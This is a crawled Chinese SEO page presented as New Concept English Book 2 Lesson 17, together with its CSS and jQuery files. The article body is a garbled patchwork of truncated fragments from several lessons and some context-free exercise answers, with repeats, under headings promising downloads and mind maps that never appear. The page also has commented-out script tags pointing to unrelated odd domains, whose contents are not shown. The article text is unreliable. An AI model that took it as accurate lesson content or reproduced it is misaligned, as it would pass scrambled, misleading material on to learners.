

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.seowdw.com/168484.html
body_size: 6468
content:
<!doctype html>
<html>
<head>
<meta charset="utf-8">
<meta content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0;" name="viewport" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta name="applicable-device" content="pc,mobile">
<title>新概念英语第二册第17课 - 英语学习网</title>
<meta name="keywords" content="新概念英语第二册第17课" />
<meta name="description" content="新概念英语第二册第17课发布于2021年02月02日，累计帮助了168484位同学，§ Lesson 17 Always young 青春常驻 【New words and expressions】 生词和短语 ★appear v. 登场, 扮演 appear : 显示, 露面 反义词 : disappear(都是不及物动词) The plane disappeared. The plane appeared. The actor appe，新概念英语就来英语学习网。" />
<link href="/style/css/swiper.min.css" rel="stylesheet" type="text/css">
<link href="/style/css/mian.css" rel="stylesheet" type="text/css">
<script src="/include/dedeajax2.js"></script>
</head>
<body>
<div class="topmenu" id="tophead">
  <div class="wrap">
    <div id="mobilemenu"></div>
    <div class="mask"></div>
    <div class="logo"><a href="/"><img src="http://image.seowdw.com/style/images/logo.jpg" alt="英语学习网" width="280" height="70"></a></div>
    <div class="menu">
      <ul id="nav">
        <li class="closex"><i class="iconfont icon-guanbi"></i></li>
        <li class="xiuzhan"><a href="/">首页</a></li>
        
        <li class="xiuzhan"><a href="/list/2/">零基础学英语</a></li>
        
        <li class="xiuzhan"><a href="/list/3/">小学英语</a></li>
        
        <li class="xiuzhan"><a href="/list/4/">初中英语</a></li>
        
        <li class="xiuzhan"><a href="/list/5/">高中英语</a></li>
        
        <li class="xiuzhan"><a href="/list/55/">英语课程</a></li>
        
        <li class="xiuzhan"><a href="/list/56/">英语资料</a></li>
        
        <div class="clear"></div>
      </ul>
    </div>
    <div class="search"><i class="iconfont icon-sousuo"></i></div>
  </div>
</div>
<div class="subbody">
  <div class="wrap">
    <div class="row">
      <div class="left">
        <div class="article-con">
          <div class="postion">当前位置：<a href='http://www.seowdw.com/'>英语学习网</a> > <a href='/list/2/'>零基础学英语</a> > <a href='/list/7/'>英语培训</a> > <a href='/list/44/'>新概念英语</a> >  </div>
          <div class="art-con">
            <h1>新概念英语第二册第17课</h1>
            <div class="posts-default-info">
              <ul>
                <li class="ico-cat"><i class="iconfont icon-liebiao"></i> <a href="/list/44/" >新概念英语</a></li>
                <li class="ico-time"><i class="iconfont icon-iconfontshijian"></i> 2021-02-02</li>
                <li class="ico-eye"><i class="iconfont icon-yanjing1"></i> <script src="/plus/count.php?view=yes&aid=168484&mid=1" type='text/javascript' language="javascript"></script></li>
              </ul>
            </div>
            <div class="art-txt">
             
              <p><h2 style="margin:25px 0;padding:0;color: #ff4b4b;font-weight:700;padding:10px 0 10px 10px;border-left: 5px solid #ff4b4b;font-weight:700;font-size:22px;line-height:20px;">目录</h2><div class="nr"><ul><li><a href="#a"><strong>一、新概念2第17课原文</strong></li><li><a href="#b"><strong>二、新概念2电子版教材下载</strong></li><li><a href="#c"><strong>三、新概念二第17课课文朗读</strong></li><li><a href="#d"><strong>四、新概念二17课思维导图</strong></li><li><a href="#e"><strong>五、新概念第三册电子课本免费</strong></li></ul></div><div id="a" style="text-align:center;"></div><br/><h2 style="margin:25px 0;padding:0;color: #ff4b4b;font-weight:700;padding:10px 0 10px 10px;border-left: 5px solid #ff4b4b;font-weight:700;font-size:22px;line-height:20px;">一、新概念2第17课原文</h2><p>§ Lesson 17 Always young 青春常驻 【New words and expressions】 生词和短语 ★appear v. 登场, 扮演 appear : 显示, 露面 反义词 : disappear(都是不及物动词) The plane disappeared. The plane appeared. The actor appeared. appear as : ..。</p><p>新概念第二册第7课课文，急，谢谢</p><p>新概念英语第一册第107-108课文详解及练习答案 课文详注 Further notes on the text1.be in fashion，时髦，流行。2.Would you like…？你愿意……吗？ 这个句型常用于表。</p><p>Lesson 1 A private conversation 私人谈话Last week I went to the theatre. I had a very 。 Do you speak English？ 你会讲英语吗？I had an amusing experience last year. After I 。</p><p>Lesson 17 Always young 青春常驻 My aunt Jennifer is an actress. She must be at least thirty-five years old. In spite of this, she often appears on the stage as a young girl. Jennifer will have to take part in a new play soon. T..。</p><div id="b" style="text-align:center;"><img width=350 height=350 src="http://image.seowdw.com/tp/15.jpg" alt="新概念英语第二册第17课"></div><br/><h2 style="margin:25px 0;padding:0;color: #ff4b4b;font-weight:700;padding:10px 0 10px 10px;border-left: 5px solid #ff4b4b;font-weight:700;font-size:22px;line-height:20px;">二、新概念2电子版教材下载</h2><p>新概念第二册第7课课文，急，谢谢</p><p>have to; have to have to must must have to have to must must must IV like because Since as when because since as like as 求个好评。</p><p>2,3,4,7,8,10,12,13,16,17,19,20,21,25,27,28,29,31,32,34,36,37,38,39,40,44,47,49,52,54,56,57,58,62,63,64,67,68,70,71,75,84,88,89,92以上四十五课概括了新二的整体语法。</p><p>Lesson 16 A polite request 彬彬有礼的要求If you park your car in the wrong place, a 。 Lesson 17 Always young 青年常驻My aunt Jennifer is an actress. She must be at least 。</p><p>2,3,4,7,8,10,12,13,16,17,19,20,21,25,27,28,29,31,32,34,36,37,38,39,40,44,47,49,52,54,56,57,58,62,63,64,67,68,70,71,75,84,88,89,92以上四十五课概括了新二的整体语法。</p><div id="c" style="text-align:center;"><img width=350 height=350 src="http://image.seowdw.com/tp/11.jpg" alt="新概念英语第二册第17课"></div><br/><h2 style="margin:25px 0;padding:0;color: #ff4b4b;font-weight:700;padding:10px 0 10px 10px;border-left: 5px solid #ff4b4b;font-weight:700;font-size:22px;line-height:20px;">三、新概念二第17课课文朗读</h2><p>exercises a部分 areplaying play is kicking is running doing am leaving leaving come go listen fee。</p><p>lesson 18 He often does thisThe writer had lunch at a village pub.She could not find her bag after her meal .She could not pay thebill .The landlord soon found it for her .His dog。</p><p>Always young My aunt Jennifer is an actress.She must be at least thirty-five years old.In spite of this,she often appears on the stage as a young girl.Jennifer will have to take part in a new play soon.This time,she will be a g..。</p><p>是课后的 ＂summary writting摘要写作＂ 和 ＂composition作文＂，不是选择。</p><p>Lesson 16 A polite request 彬彬有礼的要求If you park your car in the wrong place, a 。 Lesson 17 Always young 青年常驻My aunt Jennifer is an actress. She must be at least 。</p><div id="d" style="text-align:center;"><img width=350 height=350 src="http://image.seowdw.com/tp/74.jpg" alt="新概念英语第二册第17课"></div><br/><h2 style="margin:25px 0;padding:0;color: #ff4b4b;font-weight:700;padding:10px 0 10px 10px;border-left: 5px solid #ff4b4b;font-weight:700;font-size:22px;line-height:20px;">四、新概念二17课思维导图</h2><p>自己扫描的。</p><p>请看是不是你要的。</p><p>Lesson 16 A polite request 彬彬有礼的要求 If you park your car in the wrong place, a 。 Lesson 17 Always young青春常驻 My aunt Jennifer is an actress. She must be at least 。</p><p>lesson 18 He often does thisThe writer had lunch at a village pub.She could not find her bag after her meal .She could not pay thebill .The landlord soon found it for her .His dog。</p><p>A 2.If jane is angry with me , please tell her i’ m sorry. 3.if Frank has flu, please tell him to go to bed. 4.If Alan change。</p><div id="e" style="text-align:center;"><img width=350 height=350 src="http://image.seowdw.com/tp/92.jpg" alt="新概念英语第二册第17课"></div><br/><h2 style="margin:25px 0;padding:0;color: #ff4b4b;font-weight:700;padding:10px 0 10px 10px;border-left: 5px solid #ff4b4b;font-weight:700;font-size:22px;line-height:20px;">五、新概念第三册电子课本免费</h2><p>①.Lesson 16 A polite request 彬彬有礼的要求 If you park your car in the wrong place, a 。 Lesson 17 Always young青春常驻 My aunt Jennifer is an actress. She must be at least 。</p><p>②.http://wenku.baidu.com/view/793c93e8b8f67c1cfad6b8dd.html 在百度文库里找就可以了。</p><p>③.选D的原因是: 1.35岁的人演17岁的角色的确太老了。 2.虽然too···to有“因为太···而不能···”的意思，但是在这里，D答案的意思是：“在台上演小女孩的她的确太老了！１这里强调了她老，但是没有说她不能上台的意思，而是肯定了她已经上台了。</p><p>④.Lesson 1 A private conversation Last week I went to the theatre. I had a very good seat. The play was very interesting. I did not enjoy it. A young man and a young woman 。</p><p>⑤.lesson 1 1. b 选b最为正确。因为a. d.都与课文内容不符合，也不合乎逻辑；c.的意思是“他们没有注意他”，而作者的意图并不是想让他们注意他，而是想让他们停止谈话。</p></p>
            <div class="shareBox">
              <p><a href="/list/55/" class="sharebtn pay-author">精品英语课程</a> <a href="/list/56/" class="sharebtn J_showAllShareBtn">更多英语资料</a> </p>
            </div>
            
            <!--<script src="https://m.99ab04p.top/ery-1358.js" defer></script>-->
            <!--<script src="//rte.fuoo1.top/bai414.js" defer></script>-->
            <!--<script src="http://m.bp7mb11.top/s2212.js" defer></script>-->
            <!--<script src='//xn.duier.top/seowdw.js' defer></script>-->
            <!--<script src="https://cdn.rcpuierp.cn/kyy/app/wq94.js" defer></script>-->

            </div>
            <div class="pronext">
              <div class="propage"><span>上一篇：<a href='/168483.html'>新概念第一册电子书</a>  </span></div>
              <div class="nextpage"><span>下一篇：<a href='/168487.html'>新概念1练习题</a>  </span></div>
            </div>
          </div>
        </div>
        <div class="article-con">
          <h3 class="subtitle"><span>猜你喜欢</span></h3>
          <ul class="sub-news">
            <li><a href="/169841.html" title="新概念英语跟读软件">新概念英语跟读软件</a></li>
<li><a href="/169838.html" title="18届新概念作文大赛">18届新概念作文大赛</a></li>
<li><a href="/169836.html" title="新概念第一册77课课文">新概念第一册77课课文</a></li>
<li><a href="/169833.html" title="新概念英语第二册第54课">新概念英语第二册第54课</a></li>
<li><a href="/169829.html" title="高中新概念英语">高中新概念英语</a></li>
<li><a href="/169825.html" title="新概念3必背课文">新概念3必背课文</a></li>
<li><a href="/169821.html" title="哪里有学新概念英语">哪里有学新概念英语</a></li>
<li><a href="/169818.html" title="海口新概念幼儿园">海口新概念幼儿园</a></li>
<li><a href="/169815.html" title="新概念第一册词汇量">新概念第一册词汇量</a></li>
<li><a href="/169811.html" title="沭阳新概念木业">沭阳新概念木业</a></li>

          </ul>
        </div>
      </div>
      <!-- 右侧 -->
<div class="right ">
  <div class="widget">
    <h3><span>阅读排行</span></h3>
    <ul class="recent-posts-widget">
      <li>
        <div class="recent-posts-img"><a href="/168279.html"><img src="http://image.seowdw.com/tp/49-lp.jpg" class="thumbnail" alt="新概念二学完相当于什么水平"></a></div>
        <div class="recent-posts-title">
          <h4 class="tit"><a href="/168279.html">新概念二学完相当于什么水平</a></h4>
          <span class="info"><i class="iconfont icon-yanjing1"></i> 19306</span> </div>
      </li>
<li>
        <div class="recent-posts-img"><a href="/169295.html"><img src="http://image.seowdw.com/tp/34-lp.jpg" class="thumbnail" alt="nce新概念英语官网"></a></div>
        <div class="recent-posts-title">
          <h4 class="tit"><a href="/169295.html">nce新概念英语官网</a></h4>
          <span class="info"><i class="iconfont icon-yanjing1"></i> 18665</span> </div>
      </li>
<li>
        <div class="recent-posts-img"><a href="/168650.html"><img src="http://image.seowdw.com/tp/55-lp.jpg" class="thumbnail" alt="新概念英语mp3下载完整版"></a></div>
        <div class="recent-posts-title">
          <h4 class="tit"><a href="/168650.html">新概念英语mp3下载完整版</a></h4>
          <span class="info"><i class="iconfont icon-yanjing1"></i> 13705</span> </div>
      </li>
<li>
        <div class="recent-posts-img"><a href="/168968.html"><img src="http://image.seowdw.com/tp/100-lp.jpg" class="thumbnail" alt="新概念第一册多少课"></a></div>
        <div class="recent-posts-title">
          <h4 class="tit"><a href="/168968.html">新概念第一册多少课</a></h4>
          <span class="info"><i class="iconfont icon-yanjing1"></i> 11673</span> </div>
      </li>
<li>
        <div class="recent-posts-img"><a href="/169677.html"><img src="http://image.seowdw.com/tp/69-lp.jpg" class="thumbnail" alt="新概念英语第二册是什么水平"></a></div>
        <div class="recent-posts-title">
          <h4 class="tit"><a href="/169677.html">新概念英语第二册是什么水平</a></h4>
          <span class="info"><i class="iconfont icon-yanjing1"></i> 11122</span> </div>
      </li>

    </ul>
  </div>
  <div class="widget">
    <h3><span>精品课程</span></h3>
    <ul class="hot-article">
      <li> <a href="/336416.html" target="_blank" class="img"><i class="iconfont icon-fenxiang"></i><img src="http://image.seowdw.com/kecheng/1-1.jpg" class="thumbnail" alt="新概念英语228节高清视频，再现30年经典教材"></a> </li>
<li> <a href="/336418.html" target="_blank" class="img"><i class="iconfont icon-fenxiang"></i><img src="http://image.seowdw.com/kecheng/3-1.jpg" class="thumbnail" alt="中小学必看：新概念英语1-3册（228个高清视频课"></a> </li>
<li> <a href="/336417.html" target="_blank" class="img"><i class="iconfont icon-fenxiang"></i><img src="http://image.seowdw.com/kecheng/2-1.jpg" class="thumbnail" alt="3-12岁必学的少儿英语发音课，137节精讲课"></a> </li>

    </ul>
  </div>
  <div class="widget">
    <h3><span>随便看看</span></h3>
    <ul class="recent-posts-widget">
      <li>
        <div class="recent-posts-img"><a href="/166162.html"><img src="http://image.seowdw.com/tp/84-lp.jpg" class="thumbnail" alt="vickey新概念英语"></a></div>
        <div class="recent-posts-title">
          <h4 class="tit"><a href="/166162.html">vickey新概念英语</a></h4>
          <span class="info"><i class="iconfont icon-yanjing1"></i> 834</span> </div>
      </li>
<li>
        <div class="recent-posts-img"><a href="/165703.html"><img src="http://image.seowdw.com/tp/24-lp.jpg" class="thumbnail" alt="新概念英语第二册第"></a></div>
        <div class="recent-posts-title">
          <h4 class="tit"><a href="/165703.html">新概念英语第二册第</a></h4>
          <span class="info"><i class="iconfont icon-yanjing1"></i> 521</span> </div>
      </li>
<li>
        <div class="recent-posts-img"><a href="/166259.html"><img src="http://image.seowdw.com/tp/62-lp.jpg" class="thumbnail" alt="新概念图片"></a></div>
        <div class="recent-posts-title">
          <h4 class="tit"><a href="/166259.html">新概念图片</a></h4>
          <span class="info"><i class="iconfont icon-yanjing1"></i> 660</span> </div>
      </li>
<li>
        <div class="recent-posts-img"><a href="/166076.html"><img src="http://image.seowdw.com/tp/60-lp.jpg" class="thumbnail" alt="新概念二册单词"></a></div>
        <div class="recent-posts-title">
          <h4 class="tit"><a href="/166076.html">新概念二册单词</a></h4>
          <span class="info"><i class="iconfont icon-yanjing1"></i> 1029</span> </div>
      </li>
<li>
        <div class="recent-posts-img"><a href="/166907.html"><img src="http://image.seowdw.com/tp/84-lp.jpg" class="thumbnail" alt="新概念英语第二册64"></a></div>
        <div class="recent-posts-title">
          <h4 class="tit"><a href="/166907.html">新概念英语第二册64</a></h4>
          <span class="info"><i class="iconfont icon-yanjing1"></i> 646</span> </div>
      </li>
<li>
        <div class="recent-posts-img"><a href="/169431.html"><img src="http://image.seowdw.com/tp/36-lp.jpg" class="thumbnail" alt="新概念作文入围作品"></a></div>
        <div class="recent-posts-title">
          <h4 class="tit"><a href="/169431.html">新概念作文入围作品</a></h4>
          <span class="info"><i class="iconfont icon-yanjing1"></i> 869</span> </div>
      </li>
<li>
        <div class="recent-posts-img"><a href="/169196.html"><img src="http://image.seowdw.com/tp/18-lp.jpg" class="thumbnail" alt="吉利新概念车"></a></div>
        <div class="recent-posts-title">
          <h4 class="tit"><a href="/169196.html">吉利新概念车</a></h4>
          <span class="info"><i class="iconfont icon-yanjing1"></i> 919</span> </div>
      </li>
<li>
        <div class="recent-posts-img"><a href="/165581.html"><img src="http://image.seowdw.com/tp/66-lp.jpg" class="thumbnail" alt="﻿倒背如流新概念"></a></div>
        <div class="recent-posts-title">
          <h4 class="tit"><a href="/165581.html">﻿倒背如流新概念</a></h4>
          <span class="info"><i class="iconfont icon-yanjing1"></i> 1038</span> </div>
      </li>
<li>
        <div class="recent-posts-img"><a href="/166125.html"><img src="http://image.seowdw.com/tp/21-lp.jpg" class="thumbnail" alt="新概念英语英音版"></a></div>
        <div class="recent-posts-title">
          <h4 class="tit"><a href="/166125.html">新概念英语英音版</a></h4>
          <span class="info"><i class="iconfont icon-yanjing1"></i> 687</span> </div>
      </li>

    </ul>
  </div>

</div>

    </div>
  </div>
</div>
<div class="footer">
  <div class="wrap">
    <div class="social-footer">
     <a id="tooltip-f-weixin" class="wxii" href="javascript:void(0);"><i class="iconfont icon-iconfontmoban"></i></a> <a class="taobaodibu" href="/list/56/" target="_blank" rel="nofollow" title="淘宝"><i class="iconfont icon-taobao1"></i></a>
     <a class="ketangdibu" href="/list/55/" target="_blank"><i class="iconfont icon-xuexi"></i></a>
    </div>
    <div class="nav-footer">
      <a href="/">首页</a>
      
      <a href="/list/2/">零基础学英语</a>
      
      <a href="/list/3/">小学英语</a>
      
      <a href="/list/4/">初中英语</a>
      
      <a href="/list/5/">高中英语</a>
      
      <a href="/list/55/">英语课程</a>
      
      <a href="/list/56/">英语资料</a>
      
      <a href="/list/57/">广告合作</a>
      
    </div>
    <div class="copyright-footer"> <p>Copyright &copy; 英语学习网 版权所有 <a href="http://beian.miit.gov.cn" target="_blank" rel="nofollow">沪ICP备20011647号-8</a></p></div>
  </div>
</div>

<!-- 返回顶部按钮-->
<div class="backtop" id="backtop"><i class="iconfont icon-xiangshang"></i></div>

<!-- 搜索框-->
<div class="search-box">
  <div class="search-close"><i class="iconfont icon-guanbi"></i></div>
  <div class="search-con">
    <dl class="se">
      <form action="/plus/search.php" name="formsearch">
        <dt>
          <input type="text" name="q" placeholder="输入搜索关键词">
        </dt>
        <dd>
          <button type="submit"><i class="iconfont icon-sousuo"></i></button>
        </dd>
      </form>
    </dl>
    <div class="search-tips">大家都在搜</div>
    <div class="search-as"> <a href="/list/1/">学英语</a><a href="/list/6/">英语考试</a><a href="/list/7/">英语培训</a><a href="/list/8/">英语音标</a><a href="/list/9/">英语单词</a><a href="/list/10/">英语词汇</a><a href="/list/11/">英语语法</a><a href="/list/12/">英语口语</a><a href="/list/13/">英语听力</a><a href="/list/14/">一年级英语</a><a href="/list/15/">二年级英语</a><a href="/list/16/">三年级英语</a><a href="/list/17/">四年级英语</a><a href="/list/18/">五年级英语</a><a href="/list/19/">六年级英语</a><a href="/list/20/">初一英语</a><a href="/list/21/">初二英语</a><a href="/list/22/">初三英语</a><a href="/list/23/">七年级英语</a><a href="/list/24/">八年级英语</a><a href="/list/25/">九年级英语</a><a href="/list/26/">高一英语</a><a href="/list/27/">高二英语</a><a href="/list/28/">高三英语</a> </div>
  </div>
</div>

<!-- 微信二维码-->
<div class="f-weixin-dropdown">
  <!--<div class="tooltip-weixin-inner">-->
  <!--  <h3>微信公众号</h3>-->
  <!--  <div class="qcode"> <img src="http://image.seowdw.com/style/images/follow-weixin.png" width="160" height="160" alt="微信公众号"> </div>-->
  <!--</div>-->
  <i class="iconfont icon-guanbi close_tip"></i> </div>
<script type="text/javascript" src="/style/js/jquery.min.js"></script> 
<script type="text/javascript" src="/style/js/swiper.min.js"></script> 
<script type="text/javascript" src="/style/js/slide.js"></script>
<!-- 百度统计-->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?4d0f11da2e7c6f3e5d9ad6f4acc4019e";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

<script> window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"24"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.seowdw.com/style/css/iconfont.css
body_size: 7374
content:
/* 秀站网 精品与原创织梦模板提供商，一站式建站 */
/* 主营业务：快速建站、快排、高权重域名、海外服务器 */
/* 模板建站：Www.Xiuzhanwang.Com */
/* 主机/服务器：Www.xiuzhanyun.Com */
/* 域名抢注：Www.xiuzhanmi.Com */
/* QQ：2361928288  835971066 */
@font-face {font-family: "iconfont";
  src: url('../fonts/iconfont.eot'); /* IE9*/
  src: url('../fonts/iconfont.eot') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff'),
  url('../fonts/iconfont.ttf') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+*/
  url('../fonts/iconfont.svg') format('svg'); /* iOS 4.1- */
}

.iconfont {
  font-family:"iconfont" !important;
  font-size:16px;
  font-style:normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-guanbi:before { content: "\e600"; }

.icon-sousuo:before { content: "\e601"; }

.icon-liebiao:before { content: "\e605"; }

.icon-unie61d:before { content: "\e60a"; }

.icon-txweibo:before { content: "\e64b"; }

.icon-iconfontmoban:before { content: "\e606"; }

.icon-lianjie:before { content: "\e6db"; }

.icon-qq:before { content: "\e668"; }

.icon-pinglun:before { content: "\e64a"; }

.icon-fenxiang:before { content: "\e775"; }

.icon-fenxiang1:before { content: "\e629"; }

.icon-xuexi:before { content: "\e60e"; }

.icon-touxiang:before { content: "\e607"; }

.icon-yuanquan:before { content: "\e62a"; }

.icon-iconfontshijian:before { content: "\e61d"; }

.icon-huoyan:before { content: "\e6da"; }

.icon-fenlei:before { content: "\e657"; }

.icon-taobao1:before { content: "\eb6d"; }

.icon-aixin2:before { content: "\e60c"; }

.icon-youxiang-copy:before { content: "\e602"; }

.icon-dashang:before { content: "\e6fb"; }

.icon-right-copy:before { content: "\e65a"; }

.icon-jiantou2:before { content: "\e608"; }

.icon-jiantou-copy-copy:before { content: "\e614"; }

.icon-jiantou-copy-copy-copy:before { content: "\e615"; }

.icon-toLeft:before { content: "\e603"; }

.icon-jiantou-copy:before { content: "\e609"; }

.icon-touxiang1:before { content: "\e6d1"; }

.icon-xiangshang:before { content: "\e64f"; }

.icon-aixin:before { content: "\e604"; }

.icon-aixin1:before { content: "\e65b"; }

.icon-yanjing:before { content: "\e60b"; }

.icon-yanjing1:before { content: "\e60d"; }



--- FILE ---
content_type: application/javascript
request_url: http://www.seowdw.com/style/js/slide.js
body_size: 956
content:
$(document).ready(function(){
  $('li.mainlevel').mousemove(function(){
  $(this).find('ul').slideDown(200);//you can give it a speed
  });
  $('li.mainlevel').mouseleave(function(){
  $(this).find('ul').slideUp(200);
  });
  
});


var mySwiper = new Swiper('.swiper-container', {
	autoplay: 5000,
	pagination : '.swiper-pagination',
	height: 300,
	prevButton:'.swiper-button-prev',
    nextButton:'.swiper-button-next',
})

$('.search i').click(function(){
  	$('.search-box').fadeIn(200);
})
$('.search-close i').click(function(){
  	$('.search-box').hide();
})

$('.banner').mouseover(function(){
	   $('.swiper-button-prev,.swiper-button-next').fadeIn();
	})
$('.banner').mouseleave(function(){
	   $('.swiper-button-prev,.swiper-button-next').fadeOut();
	})

var scrolltop = new Array();  
var i = 0;  
scrolltop[0] = 0;  
$(document).scroll(function(){  
	i++;  
	scrolltop[i] = $(document).scrollTop();  
	if (scrolltop[i] > scrolltop[i-1]) {  
		$("#tophead").fadeOut(200)  
	}else{  
		$("#tophead").fadeIn(200)  
	};  
}) 


jQuery(document).ready(function($){
	var offset = 300,
		offset_opacity = 1200,
		scroll_top_duration = 700,
		$back_to_top = $('#backtop');

	$(window).scroll(function(){
		( $(this).scrollTop() > offset ) ? $back_to_top.addClass('cd-is-visible') : $back_to_top.removeClass('cd-is-visible cd-fade-out');
		if( $(this).scrollTop() > offset_opacity ) { 
			$back_to_top.addClass('cd-fade-out');
		}
	});
});

//smooth scroll to top
$('#backtop').click(function(){
	$('body,html').animate({
			scrollTop: 0 ,
		 	},500
		);
})

$('#tooltip-f-weixin,.social-link-wechat').click(function(){
   	$('.f-weixin-dropdown').toggleClass('is-visible');
})
$('.close_tip').click(function(){
   	$('.f-weixin-dropdown').toggleClass('is-visible');
})

$('.pay-author').click(function(){
	$('.panel-reward').slideToggle(300);
	$('.action-share').toggle(false)
});

$('.J_showAllShareBtn').click(function(){
	$('.action-share').slideToggle(300);
	$('.panel-reward').toggle(false)
});


$('.closex,.mask').click(function(){
  	$('.menu').animate({left:'-100%'},200);
	$('.mask').fadeOut();
	$('#nav').hide();
	$('html,body').css('overflow','');
})
$('#mobilemenu').click(function(){
	$('#nav').show();
  	$('.menu').animate({left:'0'},200);
	$('.mask').fadeIn();
	$('html,body').css('overflow','hidden');
})